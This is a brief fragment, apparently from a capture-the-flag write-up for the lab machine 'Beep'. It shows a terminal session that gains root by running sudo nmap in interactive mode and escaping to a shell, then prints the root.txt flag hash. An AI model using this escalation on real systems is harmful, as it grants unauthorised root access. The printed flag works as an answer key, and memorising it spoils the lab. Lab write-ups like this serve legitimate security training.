 192.168.1.15 10.10.14.56 10.10.10.7 - Beep
bash-3.2$ sudo nmap --interactive
Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
sh-3.2# whoami
root
sh-3.2# cd /root
sh-3.2# cat root.txt
2e5125aa3591c0ab65d8ff92aee83478
sh-3.2#